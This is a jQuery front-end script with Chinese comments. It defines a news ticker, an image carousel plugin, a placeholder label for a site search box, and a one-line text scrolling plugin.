	$("#slideNews").Scroll({speed:500,timer:3000,up:"newsSlideNext",down:"newsSlidePrev"}); // 单排文字
	$('#slideImg').slideMarquee(); // 小图轮播	

/*** 首页搜索框 ***/
	function mySearch(t) {
		var text = t.data("text");
		if (text) {
			var l = "<label>"+text+"</label>",
			    d = t.find(".navsearch_input"),
			    e = d.find("input");
			    e.before(l);
			searchHint(e, d.find("label"), "#999", "#ddd"); // #999：无输入状态搜索框内文字颜色；#ddd输入状态下搜索框内文字颜色；		
		}
		function searchHint(dom,label,color1,color2) {
			label.css("color",color1);		
			if(dom.val() == '')label.show();		
			label.click(function() {
				dom.focus();
			});
			dom.focus(function() {
				label.css("color",color2);
			});
			dom.keyup(function() {
				if($(this).val() == '') {
					label.show();
				} else {
					label.hide();
				}
			});
			dom.focusout(function() {
				if($(this).val()=='') {
					label.show();
					label.css("color",color1);
				}
			});
		}
	}
	mySearch($("#headSearch"));    //传递元素 

});

/*** 
 * 走马灯jQ插件 @20150114封装
 * 格式：$(seletor).slideMarquee() 
 */
;(function($) {
	$.fn.extend({
		"slideMarquee": function() {
			var label_li = $(this).find('li'),
				label_a = label_li.children('a'),
				slide_btn_l = $(this).find('i.slide-btn-l'),
				slide_btn_r = $(this).find('i.slide-btn-r'),
				box_Wt = $(this).width(), // 获取容器宽度用以实现“溢出”
				counter = 0; // 计数器

			label_li.hide().first().show(); // 初始化：显示第一条	

			// 当信息条数小于2条，翻页按钮不可用
			if (label_li.length == 1) {
				slide_btn_r.addClass('slide-btn-disabled');
			}
			
			// 下一条
			slide_btn_r.bind('click',function() {
				if ($(this).hasClass('slide-btn-disabled')) return;
				if (!(label_a.is(':animated'))) { // 防止多次点击使动画堆积
					counter++;
					slide_btn_l.removeClass('slide-btn-disabled');
					if (counter == label_li.length - 1) { // 当到达最后一条时
						$(this).addClass('slide-btn-disabled');
					}		
					label_a.eq([counter - 1]).animate({marginLeft: box_Wt * -1 +'px'}, 300, function() { // 负值，向左移动
						label_li.eq([counter - 1]).hide();
						label_li.eq([counter]).show().children('a').css('marginLeft',box_Wt +'px').animate({marginLeft:0}, 300);
					});		
				}			
			});

			// 上一条
			slide_btn_l.bind('click',function() {
				if ($(this).hasClass('slide-btn-disabled')) return;
				if (!(label_a.is(':animated'))) { // 防止多次点击使动画堆积
					counter--;					
					slide_btn_r.removeClass('slide-btn-disabled');
					if (counter == 0) { // 当到达第一条时
						$(this).addClass('slide-btn-disabled');
					}	
					label_a.eq([counter + 1]).animate({marginLeft: box_Wt +'px'}, 300, function() { // 正值，向右移动
						label_li.eq([counter + 1]).hide();
						label_li.eq([counter]).show().children('a').css('marginLeft',box_Wt * -1 +'px').animate({marginLeft:0}, 300);
					});		
				}			
			});

			return $(this); // 返回本身以便链式操作
		}
	});
})(jQuery);

/*** 单行文字滚动插件 ***/
;(function($){
	$.fn.extend({
		Scroll:function(opt,callback){
				//参数初始化
				if(!opt) var opt={};
				var _btnUp = $("#"+ opt.up);//Shawphy:向上按钮
				var _btnDown = $("#"+ opt.down);//Shawphy:向下按钮
				var timerID;
				var _this=this.eq(0).find("ul:first");
				var     lineH=_this.find("li:first").height(), //获取行高
						line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10), //每次滚动的行数，默认为一屏，即父容器高度
						speed=opt.speed?parseInt(opt.speed,10):500; //卷动速度，数值越大，速度越慢（毫秒）
						timer=opt.timer; //?parseInt(opt.timer,10):3000; //滚动的时间间隔（毫秒）
				if(line==0) line=1;
				var upHeight=0-line*lineH;
				//滚动函数
				var scrollUp=function(){
						_btnUp.unbind("click",scrollUp); //Shawphy:取消向上按钮的函数绑定
						_this.animate({
								marginTop:upHeight
						},speed,function(){
								for(i=1;i<=line;i++){
										_this.find("li:first").appendTo(_this);
								}
								_this.css({marginTop:0});
								_btnUp.bind("click",scrollUp); //Shawphy:绑定向上按钮的点击事件
						});

				}
				//Shawphy:向下翻页函数
				var scrollDown=function(){
						_btnDown.unbind("click",scrollDown);
						for(i=1;i<=line;i++){
								_this.find("li:last").show().prependTo(_this);
						}
						_this.css({marginTop:upHeight});
						_this.animate({
								marginTop:0
						},speed,function(){
								_btnDown.bind("click",scrollDown);
						});
				}
			   //Shawphy:自动播放
				var autoPlay = function(){
						if(timer)timerID = window.setInterval(scrollUp,timer);
				};
				var autoStop = function(){
						if(timer)window.clearInterval(timerID);
				};
				 //鼠标事件绑定
				_this.hover(autoStop,autoPlay).mouseout();
				// _btnUp.css("cursor","pointer").click( scrollUp ).hover(autoStop,autoPlay);//Shawphy:向上向下鼠标事件绑定
				// _btnDown.css("cursor","pointer").click( scrollDown ).hover(autoStop,autoPlay);
				/** by WingMeng at 20150118 **/
				_btnUp.click( scrollUp ).hover(autoStop,autoPlay);//Shawphy:向上向下鼠标事件绑定
				_btnDown.click( scrollDown ).hover(autoStop,autoPlay);

		}      
	})
})(jQuery);